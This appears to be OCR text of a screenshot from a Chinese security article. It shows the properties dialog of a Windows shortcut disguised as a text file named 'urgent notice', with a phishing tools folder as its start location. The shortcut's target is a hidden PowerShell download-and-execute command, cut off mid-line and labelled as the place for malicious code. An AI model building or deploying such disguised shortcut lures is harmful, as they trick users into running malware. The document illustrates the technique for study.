 紧急通知.txt 属性
终端 安全 详细信息 以前的版本
常规 快捷方式 选项 字体 布局 颜色
紧急通知.txt
目标类型: 应用程序
填入恶意代码
目标位置: v1.0
目标(T): owershell.exe -nop -w hidden -c "IEX ((new-objec
起始位置(S): E:\Tools\钓鱼\2
快捷键(K): 无
运行方式(R): 常规窗口
备注(O):
打开文件所在的位置(F) 更改图标(C)... 高级(D)...
REEBUF
确定 取消 应用(A)